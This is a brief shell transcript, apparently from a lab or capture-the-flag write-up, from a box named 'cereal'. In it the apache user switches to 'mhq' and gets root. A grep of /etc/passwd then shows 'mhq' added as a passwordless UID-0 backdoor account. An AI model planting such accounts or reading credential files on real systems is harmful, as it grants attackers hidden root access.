 [root@cereal public_html]# exit
exit
[apache@cereal public_html]$ su root
Password:
[apache@cereal public_html]$ su mhq
[root@cereal public_html]#
[root@cereal public_html]# cat /etc/passwd | grep 'root\|mhq'
root:x:0:0:root:/root:/bin/bash
operator:x:11:0:operator:/root:/sbin/nologin
mhq::0:0:root:/root:/bin/bash
[root@cereal public_html]#